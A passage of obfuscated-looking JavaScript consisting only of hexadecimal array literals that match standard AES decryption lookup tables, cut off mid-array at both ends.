0xd6bde997,0x894043cc,0x67d99e77,0xb0e842bd,0x7898b88,0xe7195b38,0x79c8eedb,0xa17c0a47,0x7c420fe9,0xf8841ec9,0x0,0x9808683,0x322bed48,0x1e1170ac,0x6c5a724e,0xfd0efffb,0xf853856,0x3daed51e,0x362d3927,0xa0fd964,0x685ca621,0x9b5b54d1,0x24362e3a,0xc0a67b1,0x9357e70f,0xb4ee96d2,0x1b9b919e,0x80c0c54f,0x61dc20a2,0x5a774b69,0x1c121a16,0xe293ba0a,0xc0a02ae5,0x3c22e043,0x121b171d,0xe090d0b,0xf28bc7ad,0x2db6a8b9,0x141ea9c8,0x57f11985,0xaf75074c,0xee99ddbb,0xa37f60fd,0xf701269f,0x5c72f5bc,0x44663bc5,0x5bfb7e34,0x8b432976,0xcb23c6dc,0xb6edfc68,0xb8e4f163,0xd731dcca,0x42638510,0x13972240,0x84c61120,0x854a247d,0xd2bb3df8,0xaef93211,0xc729a16d,0x1d9e2f4b,0xdcb230f3,0xd8652ec,0x77c1e3d0,0x2bb3166c,0xa970b999,0x119448fa,0x47e96422,0xa8fc8cc4,0xa0f03f1a,0x567d2cd8,0x223390ef,0x87494ec7,0xd938d1c1,0x8ccaa2fe,0x98d40b36,0xa6f581cf,0xa57ade28,0xdab78e26,0x3fadbfa4,0x2c3a9de4,0x5078920d,0x6a5fcc9b,0x547e4662,0xf68d13c2,0x90d8b8e8,0x2e39f75e,0x82c3aff5,0x9f5d80be,0x69d0937c,0x6fd52da9,0xcf2512b3,0xc8ac993b,0x10187da7,0xe89c636e,0xdb3bbb7b,0xcd267809,0x6e5918f4,0xec9ab701,0x834f9aa8,0xe6956e65,0xaaffe67e,0x21bccf08,0xef15e8e6,0xbae79bd9,0x4a6f36ce,0xea9f09d4,0x29b07cd6,0x31a4b2af,0x2a3f2331,0xc6a59430,0x35a266c0,0x744ebc37,0xfc82caa6,0xe090d0b0,0x33a7d815,0xf104984a,0x41ecdaf7,0x7fcd500e,0x1791f62f,0x764dd68d,0x43efb04d,0xccaa4d54,0xe49604df,0x9ed1b5e3,0x4c6a881b,0xc12c1fb8,0x4665517f,0x9d5eea04,0x18c355d,0xfa877473,0xfb0b412e,0xb3671d5a,0x92dbd252,0xe9105633,0x6dd64713,0x9ad7618c,0x37a10c7a,0x59f8148e,0xeb133c89,0xcea927ee,0xb761c935,0xe11ce5ed,0x7a47b13c,0x9cd2df59,0x55f2733f,0x1814ce79,0x73c737bf,0x53f7cdea,0x5ffdaa5b,0xdf3d6f14,0x7844db86,0xcaaff381,0xb968c43e,0x3824342c,0xc2a3405f,0x161dc372,0xbce2250c,0x283c498b,0xff0d9541,0x39a80171,0x80cb3de,0xd8b4e49c,0x6456c190,0x7bcb8461,0xd532b670,0x486c5c74,0xd0b85742],_0x25d4bf=[0x5051f4a7,0x537e4165,0xc31a17a4,0x963a275e,0xcb3bab6b,0xf11f9d45,0xabacfa58,0x934be303,0x552030fa,0xf6ad766d,0x9188cc76,0x25f5024c,0xfc4fe5d7,0xd7c52acb,0x80263544,0x8fb562a3,0x49deb15a,0x6725ba1b,0x9845ea0e,0xe15dfec0,0x2c32f75,0x12814cf0,0xa38d4697,0xc66bd3f9,0xe7038f5f,0x9515929c,0xebbf6d7a,0xda955259,0x2dd4be83,0xd3587421,0x2949e069,0x448ec9c8,0x6a75c289,0x78f48e79,0x6b99583e,0xdd27b971,0xb6bee14f,0x17f088ad,0x66c920ac,0xb47dce3a,0x1863df4a,0x82e51a31,0x60975133,0x4562537f,0xe0b16477,0x84bb6bae,0x1cfe81a0,0x94f9082b,0x58704868,0x198f45fd,0x8794de6c,0xb7527bf8,0x23ab73d3,0xe2724b02,0x57e31f8f,0x2a6655ab,0x7b2eb28,0x32fb5c2,0x9a86c57b,0xa5d33708,0xf2302887,0xb223bfa5,0xba02036a,0x5ced1682,0x2b8acf1c,0x92a779b4,0xf0f307f2,0xa14e69e2,0xcd65daf4,0xd50605be,0x1fd13462,0x8ac4a6fe,0x9d342e53,0xa0a2f355,0x32058ae1,0x75a4f6eb,0x390b83ec,0xaa4060ef,0x65e719f,0x51bd6e10,0xf93e218a,0x3d96dd06,0xaedd3e05,0x464de6bd,0xb591548d,0x571c45d,0x6f0406d4,0xff605015,0x241998fb,0x97d6bde9,0xcc894043,0x7767d99e,0xbdb0e842,0x8807898b,0x38e7195b,0xdb79c8ee,0x47a17c0a,0xe97c420f,0xc9f8841e,0x0,0x83098086,0x48322bed,0xac1e1170,0x4e6c5a72,0xfbfd0eff,0x560f8538,0x1e3daed5,0x27362d39,0x640a0fd9,0x21685ca6,0xd19b5b54,0x3a24362e,0xb10c0a67,0xf9357e7,0xd2b4ee96,0x9e1b9b91,0x4f80c0c5,0xa261dc20,0x695a774b,0x161c121a,0xae293ba,0xe5c0a02a,0x433c22e0,0x1d121b17,0xb0e090d,0xadf28bc7,0xb92db6a8,0xc8141ea9,0x8557f119,0x4caf7507,0xbbee99dd,0xfda37f60,0x9ff70126,0xbc5c72f5,0xc544663b,0x345bfb7e,0x768b4329,0xdccb23c6,0x68b6edfc,0x63b8e4f1,0xcad731dc,0x10426385,0x40139722,0x2084c611,0x7d854a24,0xf8d2bb3d,0x11aef932,0x6dc729a1,0x4b1d9e2f,0xf3dcb230,0xec0d8652,0xd077c1e3,0x6c2bb316,0x99a970b9,0xfa119448,0x2247e964,0xc4a8fc8c,0x1aa0f03f,0xd8567d2c,0xef223390,0xc787494e,0xc1d938d1,0xfe8ccaa2,0x3698d40b,0xcfa6f581,0x28a57ade,0x26dab78e,0xa43fadbf,0xe42c3a9d,0xd507892,0x9b6a5fcc,0x62547e46,0xc2f68d13,0xe890d8b8,0x5e2e39f7,0xf582c3af,0xbe9f5d80,0x7c69d093,0xa96fd52d,0xb3cf2512,0x3bc8ac99,0xa710187d,0x6ee89c63,0x7bdb3bbb,0x9cd2678,0xf46e5918,0x1ec9ab7,0xa8834f9a,0x65e6956e,0x7eaaffe6,0x821bccf,0xe6ef15e8,0xd9bae79b,0xce4a6f36,0xd4ea9f09,0xd629b07c,0xaf31a4b2,0x312a3f23,0x30c6a594,0xc035a266,0x37744ebc,0xa6fc82ca,0xb0e090d0,0x1533a7d8,0x4af10498,0xf741ecda,0xe7fcd50,0x2f1791f6,0x8d764dd6,0x4d43efb0,0x54ccaa4d,0xdfe49604,0xe39ed1b5,0x1b4c6a88,0xb8c12c1f,0x7f466551,0x49d5eea,0x5d018c35,0x73fa8774,0x2efb0b41,0x5ab3671d,0x5292dbd2,0x33e91056,0x136dd647,0x8c9ad761,0x7a37a10c,0x8e59f814,0x89eb133c,0xeecea927,0x35b761c9,0xede11ce5,0x3c7a47b1,0x599cd2df,0x3f55f273,0x791814ce,0xbf73c737,0xea53f7cd,0x5b5ffdaa,0x14df3d6f,0x867844db,0x81caaff3,0x3eb968c4,0x2c382434,0x5fc2a340,0x72161dc3,0xcbce225,0x8b283c49,0x41ff0d95,0x7139a801,0xde080cb3,0x9cd8b4e4,0x906456c1,0x617bcb84,0x70d532b6,0x74486c5c,0x42d0b857],_0x326d31=[0xa75051f4,0x65537e41,0xa4c31a17,0x5e963a27,0x6bcb3bab,0x45f11f9d,0x58abacfa,0x3934be3,0xfa552030,0x6df6ad76,0x769188cc,0x4c25f502,0xd7fc4fe5,0xcbd7c52a,0x44802635,0xa38fb562,0x5a49deb1,0x1b6725ba,0xe9845ea,0xc0e15dfe,0x7502c32f,0xf012814c,0x97a38d46,0xf9c66bd3,0x5fe7038f,0x9c951592,0x7aebbf6d,0x59da9552,0x832dd4be,0x21d35874,0x692949e0,0xc8448ec9,0x896a75c2,0x7978f48e,0x3e6b9958,0x71dd27b9,0x4fb6bee1,0xad17f088,0xac66c920,0x3ab47dce,0x4a1863df,0x3182e51a,0x33609751,0x7f456253,0x77e0b164,0xae84bb6b,0xa01cfe81,0x2b94f908,0x68587048,0xfd198f45,0x6c8794de,0xf8b7527b,0xd323ab73,0x2e2724b,0x8f57e31f,0xab2a6655,0x2807b2eb,0xc2032fb5,0x7b9a86c5,0x8a5d337,0x87f23028,0xa5b223bf,0x6aba0203,0x825ced16,0x1c2b8acf,0xb492a779,0xf2f0f307,0xe2a14e69,0xf4cd65da,0xbed50605,0x621fd134,0xfe8ac4a6,0x539d342e,0x55a0a2f3,0xe132058a,0xeb75a4f6,0xec390b83,0xefaa4060,0x9f065e71,0x1051bd6e,0x8af93e21,0x63d96dd,0x5aedd3e,0xbd464de6,0x8db59154,0x5d0571c4,0xd46f0406,0x15ff6050,0xfb241998,0xe997d6bd,0x43cc8940,0x9e7767d9,0x42bdb0e8,0x8b880789,0x5b38e719,0xeedb79c8,0xa47a17c,0xfe97c42,0x1ec9f884,0x0,0x86830980,0xed48322b,0x70ac1e11,0x724e6c5a,0xfffbfd0e,0x38560f85,0xd51e3dae,0x3927362d,0xd9640a0f,0xa621685c,0x54d19b5b,0x2e3a2436,0x67b10c0a,0xe70f9357,0x96d2b4ee,0x919e1b9b,0xc54f80c0,0x20a261dc,0x4b695a77,0x1a161c12,0xba0ae293,0x2ae5c0a0,0xe0433c22,0x171d121b,0xd0b0e09,0xc7adf28b,0xa8b92db6,0xa9c8141e,0x198557f1,0x74caf75,0xddbbee99,0x60fda37f,0x269ff701,0xf5bc5c72,0x3bc54466,0x7e345bfb,0x29768b43,0xc6dccb23,0xfc68b6ed,0xf163b8e4,0xdccad731,0x85104263,0x22401397,0x112084c6,0x247d854a,0x3df8d2bb,0x3211aef9,0xa16dc729,0x2f4b1d9e,0x30f3dcb2,0x52ec0d86,0xe3d077c1,0x166c2bb3,0xb999a970,0x48fa1194,0x642247e9,0x8cc4a8fc,0x3f1aa0f0,0x2cd8567d,0x90ef2233,0x4ec78749,0xd1c1d938,0xa2fe8cca,0xb3698d4,0x81cfa6f5,0xde28a57a,0x8e26dab7,0xbfa43fad,0x9de42c3a,0x920d5078,0xcc9b6a5f,0x4662547e,0x13c2f68d,0xb8e890d8,0xf75e2e39,0xaff582c3,0x80be9f5d,0x937c69d0,0x2da96fd5,0x12b3cf25,0x993bc8ac,0x7da71018,0x636ee89c,0xbb7bdb3b,0x7809cd26,0x18f46e59,0xb701ec9a,0x9aa8834f,0x6e65e695,0xe67eaaff,0xcf0821bc,0xe8e6ef15,0x9bd9bae7,0x36ce4a6f,0x9d4ea9f,0x7cd629b0,0xb2af31a4,0x23312a3f,0x9430c6a5,0x66c035a2,0xbc37744e,0xcaa6fc82,0xd0b0e090,0xd81533a7,0x984af104,0xdaf741ec,0x500e7fcd,0xf62f1791,0xd68d764d,0xb04d43ef,0x4d54ccaa,0x4dfe496,0xb5e39ed1,0x881b4c6a,0x1fb8c12c,0x517f4665,0xea049d5e,0x355d018c,0x7473fa87,0x412efb0b,0x1d5ab367,0xd25292db,0x5633e910,0x47136dd6,0x618c9ad7,0xc7a37a1,0x148e59f8,0x3c89eb13,0x27eecea9,0xc935b761,0xe5ede11c,0xb13c7a47,0xdf599cd2,0x733f55f2,0xce791814,0x37bf73c7,0xcdea53f7,0xaa5b5ffd,0x6f14df3d,0xdb867844,0xf381caaf,0xc43eb968,0x342c3824,0x405fc2a3,0xc372161d,0x250cbce2,0x498b283c,0x9541ff0d,0x17139a8,0xb3de080c,0xe49cd8b4,0xc1906456,0x84617bcb,0xb670d532,0x5c74486c,0x5742d0b8],_0x38b6a7=[0xf4a75051,0x4165537e,0x17a4c31a,0x275e963a,0xab6bcb3b,0x9d45f11f,0xfa58abac,0xe303934b,0x30fa5520,0x766df6ad,0xcc769188,0x24c25f5,0xe5d7fc4f,0x2acbd7c5,0x35448026,0x62a38fb5,0xb15a49de,0xba1b6725,0xea0e9845,0xfec0e15d,0x2f7502c3,0x4cf01281,0x4697a38d,0xd3f9c66b,0x8f5fe703,0x929c9515,0x6d7aebbf,0x5259da95,0xbe832dd4,0x7421d358,0xe0692949,0xc9c8448e,0xc2896a75,0x8e7978f4,0x583e6b99,0xb971dd27,0xe14fb6be,0x88ad17f0,0x20ac66c9,0xce3ab47d,0xdf4a1863,0x1a3182e5,0x51336097,0x537f4562,0x6477e0b1,0x6bae84bb,0x81a01cfe,0x82b94f9,0x48685870,0x45fd198f,0xde6c8794,0x7bf8b752,0x73d323ab,0x4b02e272,0x1f8f57e3,0x55ab2a66,0xeb2807b2,0xb5c2032f,0xc57b9a86,0x3708a5d3,0x2887f230,0xbfa5b223,0x36aba02,0x16825ced,0xcf1c2b8a,0x79b492a7,0x7f2f0f3,0x69e2a14e,0xdaf4cd65,0x5bed506,0x34621fd1,0xa6fe8ac4,0x2e539d34,0xf355a0a2,0x8ae13205,0xf6eb75a4,0x83ec390b,0x60efaa40,0x719f065e,0x6e1051bd,0x218af93e,0xdd063d96,0x3e05aedd,0xe6bd464d,0x548db591,0xc45d0571,0x6d46f04,0x5015ff60,0x98fb2419,0xbde997d6,0x4043cc89,0xd99e7767,0xe842bdb0,0x898b8807,0x195b38e7,0xc8eedb79,0x7c0a47a1,0x420fe97c,0x841ec9f8,0x0,0x80868309,0x2bed4832,0x1170ac1e,0x5a724e6c,0xefffbfd,0x8538560f,0xaed51e3d,0x2d392736,0xfd9640a,0x5ca62168,0x5b54d19b,0x362e3a24,0xa67b10c,0x57e70f93,0xee96d2b4,0x9b919e1b,0xc0c54f80,0xdc20a261,0x774b695a,0x121a161c,0x93ba0ae2,0xa02ae5c0,0x22e0433c,0x1b171d12,0x90d0b0e,0x8bc7adf2,0xb6a8b92d,0x1ea9c814,0xf1198557,0x75074caf,0x99ddbbee,0x7f60fda3,0x1269ff7,0x72f5bc5c,0x663bc544,0xfb7e345b,0x4329768b,0x23c6dccb,0xedfc68b6,0xe4f163b8,0x31dccad7,0x63851042,0x97224013,0xc6112084,0x4a247d85,0xbb3df8d2,0xf93211ae,0x29a16dc7,0x9e2f4b1d,0xb230f3dc,0x8652ec0d,0xc1e3d077,0xb3166c2b,0x70b999a9,0x9448fa11,0xe9642247,0xfc8cc4a8,0xf03f1aa0,0x7d2cd856,0x3390ef22,0x494ec787,0x38d1c1d9,0xcaa2fe8c,0xd40b3698,0xf581cfa6,0x7ade28a5,0xb78e26da,0xadbfa43f,0x3a9de42c,0x78920d50,0x5fcc9b6a,0x7e466254,0x8d13c2f6,0xd8b8e890,0x39f75e2e,0xc3aff582,0x5d80be9f,0xd0937c69,0xd52da96f,0x2512b3cf,0xac993bc8,0x187da710,0x9c636ee8,0x3bbb7bdb,0x267809cd,0x5918f46e,0x9ab701ec,0x4f9aa883,0x956e65e6,0xffe67eaa,0xbccf0821,0x15e8e6ef,0xe79bd9ba,0x6f36ce4a,0x9f09d4ea,0xb07cd629,0xa4b2af31,0x3f23312a,0xa59430c6,0xa266c035,0x4ebc3774,0x82caa6fc,0x90d0b0e0,0xa7d81533,0x4984af1,0xecdaf741,0xcd500e7f,0x91f62f17,0x4dd68d76,0xefb04d43,0xaa4d54cc,0x9604dfe4,0xd1b5e39e,0x6a881b4c,0x2c1fb8c1,0x65517f46,0x5eea049d,0x8c355d01,0x877473fa,0xb412efb,0x671d5ab3,0xdbd25292,0x105633e9,0xd647136d,0xd7618c9a,0xa10c7a37,0xf8148e59,0x133c89eb,0xa927eece,0x61c935b7,0x1ce5ede1,0x47b13c7a,0xd2df599c,0xf2733f55,0x14ce7918,0xc737bf73,0xf7cdea53,0xfdaa5b5f,0x3d6f14df,0x44db8678,0xaff381ca,0x68c43eb9,0x24342c38,0xa3405fc2,0x1dc37216,0xe2250cbc,0x3c498b28,0xd9541ff,0xa8017139,0xcb3de08,0xb4e49cd8,0x56c19064,0xcb84617b,0x32b670d5,0x6c5c7448,0xb85742d0],_0x113bd7=[0x0,0xe090d0b,0x1c121a16,0x121b171d,0x3824342c,0x362d3927,0x24362e3a,0x2a3f2331,0x70486858,0x7e416553,0x6c5a724e,0x62537f45,0x486c5c74,0x4665517f,0x547e4662,0x5a774b69,0xe090d0b0,0xee99ddbb,0xfc82caa6,0xf28bc7ad,0xd8b4e49c,0xd6bde997,0xc4a6fe8a,0xcaaff381,0x90d8b8e8,0x9ed1b5e3,0x8ccaa2fe,0x82c3aff5,0xa8fc8cc4,0xa6f581cf,0xb4ee96d2,0xbae79bd9,0xdb3bbb7b,0xd532b670,0xc729a16d,0xc920ac66,0xe31f8f57,0xed16825c,0xff0d9541,0xf104984a,0xab73d323,0xa57ade28,0xb761c935,0xb968c43e,0x9357e70f,0x9d5eea04,0x8f45fd19,0x814cf012,0x3bab6bcb,0x35a266c0,0x27b971dd,0x29b07cd6,0x38f5fe7,0xd8652ec,0x1f9d45f1,0x119448fa,0x4be30393,0x45ea0e98,0x57f11985,0x59f8148e,0x73c737bf,0x7dce3ab4,0x6fd52da9,0x61dc20a2,0xad766df6,0xa37f60fd,0xb16477e0,0xbf6d7aeb,0x955259da,0x9b5b54d1,0x894043cc,0x87494ec7,0xdd3e05ae,0xd33708a5,0xc12c1fb8,0xcf2512b3,0xe51a3182,0xeb133c89,0xf9082b94,0xf701269f,0x4de6bd46,0x43efb04d,0x51f4a750,0x5ffdaa5b,0x75c2896a,0x7bcb8461,0x69d0937c,0x67d99e77,0x3daed51e,0x33a7d815,0x21bccf08,0x2fb5c203,0x58ae132,0xb83ec39,0x1998fb24,0x1791f62f,0x764dd68d,0x7844db86,0x6a5fcc9b,0x6456c190,0x4e69e2a1,0x4060efaa,0x527bf8b7,0x5c72f5bc,0x605bed5,0x80cb3de,0x1a17a4c3,0x141ea9c8,0x3e218af9,0x302887f2,0x223390ef,0x2c3a9de4,0x96dd063d,0x98d40b36,0x8acf1c2b,0x84c61120,0xaef93211,0xa0f03f1a,0xb2eb2807,0xbce2250c,0xe6956e65,0xe89c636e,0xfa877473,0xf48e7978,0xdeb15a49,0xd0b85742,0xc2a3405f,0xccaa4d54,0x41ecdaf7,0x4fe5d7fc,0x5dfec0e1,0x53f7cdea,0x79c8eedb,0x77c1e3d0,0x65daf4cd,0x6bd3f9c6,0x31a4b2af,0x3fadbfa4,0x2db6a8b9,0x23bfa5b2,0x9808683,0x7898b88,0x15929c95,0x1b9b919e,0xa17c0a47,0xaf75074c,0xbd6e1051,0xb3671d5a,0x99583e6b,0x97513360,0x854a247d,0x8b432976,0xd134621f,0xdf3d6f14,0xcd267809,0xc32f7502,0xe9105633,0xe7195b38,0xf5024c25,0xfb0b412e,0x9ad7618c,0x94de6c87,0x86c57b9a,0x88cc7691,0xa2f355a0,0xacfa58ab,0xbee14fb6,0xb0e842bd,0xea9f09d4,0xe49604df,0xf68d13c2,0xf8841ec9,0xd2bb3df8,0xdcb230f3,0xcea927ee,0xc0a02ae5,0x7a47b13c,0x744ebc37,0x6655ab2a,0x685ca621,0x42638510,0x4c6a881b,0x5e719f06,0x5078920d,0xa0fd964,0x406d46f,0x161dc372,0x1814ce79,0x322bed48,0x3c22e043,0x2e39f75e,0x2030fa55,0xec9ab701,0xe293ba0a,0xf088ad17,0xfe81a01c,0xd4be832d,0xdab78e26,0xc8ac993b,0xc6a59430,0x9cd2df59,0x92dbd252,0x80c0c54f,0x8ec9c844,0xa4f6eb75,0xaaffe67e,0xb8e4f163,0xb6edfc68,0xc0a67b1,0x2036aba,0x10187da7,0x1e1170ac,0x342e539d,0x3a275e96,0x283c498b,0x26354480,0x7c420fe9,0x724b02e2,0x605015ff,0x6e5918f4,0x44663bc5,0x4a6f36ce,0x587421d3,0x567d2cd8,0x37a10c7a,0x39a80171,0x2bb3166c,0x25ba1b67,0xf853856,0x18c355d,0x13972240,0x1d9e2f4b,0x47e96422,0x49e06929,0x5bfb7e34,0x55f2733f,0x7fcd500e,0x71c45d05,0x63df4a18,0x6dd64713,0xd731dcca,0xd938d1c1,0xcb23c6dc,0xc52acbd7,0xef15e8e6,0xe11ce5ed,0xf307f2f0,0xfd0efffb,0xa779b492,0xa970b999,0xbb6bae84,0xb562a38f,0x9f5d80be,0x91548db5,0x834f9aa8,0x8d4697a3],_0x4be49a=[0x0,0xb0e090d,0x161c121a,0x1d121b17,0x2c382434,0x27362d39,0x3a24362e,0x312a3f23,0x58704868,0x537e4165,0x4e6c5a72,0x4562537f,0x74486c5c,0x7f466551,0x62547e46,0x695a774b,0xb0e090d0,0xbbee99dd,0xa6fc82ca,0xadf28bc7,0x9cd8b4e4,0x97d6bde9,0x8ac4a6fe,0x81caaff3,0xe890d8b8,0xe39ed1b5,0xfe8ccaa2,0xf582c3af,0xc4a8fc8c,0xcfa6f581,0xd2b4ee96,0xd9bae79b,0x7bdb3bbb,0x70d532b6,0x6dc729a1,0x66c920ac,0x57e31f8f,0x5ced1682,0x41ff0d95,0x4af10498,0x23ab73d3,0x28a57ade,0x35b761c9,0x3eb968c4,0xf9357e7,0x49d5eea,0x198f45fd,0x12814cf0,0xcb3bab6b,0xc035a266,0xdd27b971,0xd629b07c,0xe7038f5f,0xec0d8652,0xf11f9d45,0xfa119448,0x934be303,0x9845ea0e,0x8557f119,0x8e59f814,0xbf73c737,0xb47dce3a,0xa96fd52d,0xa261dc20,0xf6ad766d,0xfda37f60,0xe0b16477,0xebbf6d7a,0xda955259,0xd19b5b54,0xcc894043,0xc787494e,0xaedd3e05,0xa5d33708,0xb8c12c1f,0xb3cf2512,0x82e51a31,0x89eb133c,0x94f9082b,0x9ff70126,0x464de6bd,0x4d43efb0,0x5051f4a7,0x5b5ffdaa,0x6a75c289,0x617bcb84,0x7c69d093,0x7767d99e,0x1e3daed5,0x1533a7d8,0x821bccf,0x32fb5c2,0x32058ae1,0x390b83ec,0x241998fb,0x2f1791f6,0x8d764dd6,0x867844db,0x9b6a5fcc,0x906456c1,0xa14e69e2,0xaa4060ef,0xb7527bf8,0xbc5c72f5,0xd50605be,0xde080cb3,0xc31a17a4,0xc8141ea9,0xf93e218a,0xf2302887,0xef223390,0xe42c3a9d,0x3d96dd06,0x3698d40b,0x2b8acf1c,0x2084c611,0x11aef932,0x1aa0f03f,0x7b2eb28,0xcbce225,0x65e6956e,0x6ee89c63,0x73fa8774,0x78f48e79,0x49deb15a,0x42d0b857,0x5fc2a340,0x54ccaa4d,0xf741ecda,0xfc4fe5d7,0xe15dfec0,0xea53f7cd,0xdb79c8ee,0xd077c1e3,0xcd65daf4,0xc66bd3f9,0xaf31a4b2,0xa43fadbf,0xb92db6a8,0xb223bfa5,0x83098086,0x8807898b,0x9515929c,0x9e1b9b91,0x47a17c0a,0x4caf7507,0x51bd6e10,0x5ab3671d,0x6b99583e,0x60975133,0x7d854a24,0x768b4329,0x1fd13462,0x14df3d6f,0x9cd2678,0x2c32f75,0x33e91056,0x38e7195b,0x25f5024c,0x2efb0b41,0x8c9ad761,0x8794de6c,0x9a86c57b,0x9188cc76,0xa0a2f355,0xabacfa58,0xb6bee14f,0xbdb0e842,0xd4ea9f09,0xdfe49604,0xc2f68d13,0xc9f8841e,0xf8d2bb3d,0xf3dcb230,0xeecea927,0xe5c0a02a,0x3c7a47b1,0x37744ebc,0x2a6655ab,0x21685ca6,0x10426385,0x1b4c6a88,0x65e719f,0xd507892,0x640a0fd9,0x6f0406d4,0x72161dc3,0x791814ce,0x48322bed,0x433c22e0,0x5e2e39f7,0x552030fa,0x1ec9ab7,0xae293ba,0x17f088ad,0x1cfe81a0,0x2dd4be83,0x26dab78e,0x3bc8ac99,0x30c6a594,0x599cd2df,0x5292dbd2,0x4f80c0c5,0x448ec9c8,0x75a4f6eb,0x7eaaffe6,0x63b8e4f1,0x68b6edfc,0xb10c0a67,0xba02036a,0xa710187d,0xac1e1170,0x9d342e53,0x963a275e,0x8b283c49,0x80263544,0xe97c420f,0xe2724b02,0xff605015,0xf46e5918,0xc544663b,0xce4a6f36,0xd3587421,0xd8567d2c,0x7a37a10c,0x7139a801,0x6c2bb316,0x6725ba1b,0x560f8538,0x5d018c35,0x40139722,0x4b1d9e2f,0x2247e964,0x2949e069,0x345bfb7e,0x3f55f273,0xe7fcd50,0x571c45d,0x1863df4a,0x136dd647,0xcad731dc,0xc1d938d1,0xdccb23c6,0xd7c52acb,0xe6ef15e8,0xede11ce5,0xf0f307f2,0xfbfd0eff,0x92a779b4,0x99a970b9,0x84bb6bae,0x8fb562a3,0xbe9f5d80,0xb591548d,0xa8834f9a,0xa38d4697],_0x3b1224=[0x0,0xd0b0e09,0x1a161c12,0x171d121b,0x342c3824,0x3927362d,0x2e3a2436,0x23312a3f,0x68587048,0x65537e41,0x724e6c5a,0x7f456253,0x5c74486c,0x517f4665,0x4662547e,0x4b695a77,0xd0b0e090,0xddbbee99,0xcaa6fc82,0xc7adf28b,0xe49cd8b4,0xe997d6bd,0xfe8ac4a6,0xf381caaf,0xb8e890d8,0xb5e39ed1,0xa2fe8cca,0xaff582c3,0x8cc4a8fc,0x81cfa6f5,0x96d2b4ee,0x9bd9bae7,0xbb7bdb3b,0xb670d532,0xa16dc729,0xac66c920,0x8f57e31f,0x825ced16,0x9541ff0d,0x984af104,0xd323ab73,0xde28a57a,0xc935b761,0xc43eb968,0xe70f9357,0xea049d5e,0xfd198f45,0xf012814c,0x6bcb3bab,0x66c035a2,0x71dd27b9,0x7cd629b0,0x5fe7038f,0x52ec0d86,0x45f11f9d,0x48fa1194,0x3934be3,0xe9845ea,0x198557f1,0x148e59f8,0x37bf73c7,0x3ab47dce,0x2da96fd5,0x20a261dc,0x6df6ad76,0x60fda37f,0x77e0b164,0x7aebbf6d,0x59da9552,0x54d19b5b,0x43cc8940,0x4ec78749,0x5aedd3e,0x8a5d337,0x1fb8c12c,0x12b3cf25,0x3182e51a,0x3c89eb13,0x2b94f908,0x269ff701,0xbd464de6,0xb04d43ef,0xa75051f4,0xaa5b5ffd,0x896a75c2,0x84617bcb,0x937c69d0,0x9e7767d9,0xd51e3dae,0xd81533a7,0xcf0821bc,0xc2032fb5,0xe132058a,0xec390b83,0xfb241998,0xf62f1791,0xd68d764d,0xdb867844,0xcc9b6a5f,0xc1906456,0xe2a14e69,0xefaa4060,0xf8b7527b,0xf5bc5c72,0xbed50605,0xb3de080c,0xa4c31a17,0xa9c8141e,0x8af93e21,0x87f23028,0x90ef2233,0x9de42c3a,0x63d96dd,0xb3698d4,0x1c2b8acf,0x112084c6,0x3211aef9,0x3f1aa0f0,0x2807b2eb,0x250cbce2,0x6e65e695,0x636ee89c,0x7473fa87,0x7978f48e,0x5a49deb1,0x5742d0b8,0x405fc2a3,0x4d54ccaa,0xdaf741ec,0xd7fc4fe5,0xc0e15dfe,0xcdea53f7,0xeedb79c8,0xe3d077c1,0xf4cd65da,0xf9c66bd3,0xb2af31a4,0xbfa43fad,0xa8b92db6,0xa5b223bf,0x86830980,0x8b880789,0x9c951592,0x919e1b9b,0xa47a17c,0x74caf75,0x1051bd6e,0x1d5ab367,0x3e6b9958,0x33609751,0x247d854a,0x29768b43,0x621fd134,0x6f14df3d,0x7809cd26,0x7502c32f,0x5633e910,0x5b38e719,0x4c25f502,0x412efb0b,0x618c9ad7,0x6c8794de,0x7b9a86c5,0x769188cc,0x55a0a2f3,0x58abacfa,0x4fb6bee1,0x42bdb0e8,0x9d4ea9f,0x4dfe496,0x13c2f68d,0x1ec9f884,0x3df8d2bb,0x30f3dcb2,0x27eecea9,0x2ae5c0a0,0xb13c7a47,0xbc37744e,0xab2a6655,0xa621685c,0x85104263,0x881b4c6a,0x9f065e71,0x920d5078,0xd9640a0f,0xd46f0406,0xc372161d,0xce791814,0xed48322b,0xe0433c22,0xf75e2e39,0xfa552030,0xb701ec9a,0xba0ae293,0xad17f088,0xa01cfe81,0x832dd4be,0x8e26dab7,0x993bc8ac,0x9430c6a5,0xdf599cd2,0xd25292db,0xc54f80c0,0xc8448ec9,0xeb75a4f6,0xe67eaaff,0xf163b8e4,0xfc68b6ed,0x67b10c0a,0x6aba0203,0x7da71018,0x70ac1e11,0x539d342e,0x5e963a27,0x498b283c,0x44802635,0xfe97c42,0x2e2724b,0x15ff6050,0x18f46e59,0x3bc54466,0x36ce4a6f,0x21d35874,0x2cd8567d,0xc7a37a1,0x17139a8,0x166c2bb3,0x1b6725ba,0x38560f85,0x355d018c,0x22401397,0x2f4b1d9e,0x642247e9,0x692949e0,0x7e345bfb,0x733f55f2,0x500e7fcd,0x5d0571c4,0x4a1863df,0x47136dd6,0xdccad731,0xd1c1d938,0xc6dccb23,0xcbd7c52a,0xe8e6ef15,0xe5ede11c,0xf2f0f307,0xfffbfd0e,0xb492a779,0xb999a970,0xae84bb6b,0xa38fb562,0x80be9f5d,0x8db59154,0x9aa8834f,0x97a38d46],_0x35a556=[0x0,0x90d0b0e,0x121a161c,0x1b171d12,0x24342c38,0x2d392736,0x362e3a24,0x3f23312a,0x48685870,0x4165537e,0x5a724e6c,0x537f4562,0x6c5c7448,0x65517f46,0x7e466254,0x774b695a,0x90d0b0e0,0x99ddbbee,0x82caa6fc,0x8bc7adf2,0xb4e49cd8,0xbde997d6,0xa6fe8ac4,0xaff381ca,0xd8b8e890,0xd1b5e39e,0xcaa2fe8c,0xc3aff582,0xfc8cc4a8,0xf581cfa6,0xee96d2b4,0xe79bd9ba,0x3bbb7bdb,0x32b670d5,0x29a16dc7,0x20ac66c9,0x1f8f57e3,0x16825ced,0xd9541ff,0x4984af1,0x73d323ab,0x7ade28a5,0x61c935b7,0x68c43eb9,0x57e70f93,0x5eea049d,0x45fd198f,0x4cf01281,0xab6bcb3b,0xa266c035,0xb971dd27,0xb07cd629,0x8f5fe703,0x8652ec0d,0x9d45f11f,0x9448fa11,0xe303934b,0xea0e9845,0xf1198557,0xf8148e59,0xc737bf73,0xce3ab47d,0xd52da96f,0xdc20a261,0x766df6ad,0x7f60fda3,0x6477e0b1,0x6d7aebbf,0x5259da95,0x5b54d19b,0x4043cc89,0x494ec787,0x3e05aedd,0x3708a5d3,0x2c1fb8c1,0x2512b3cf,0x1a3182e5,0x133c89eb,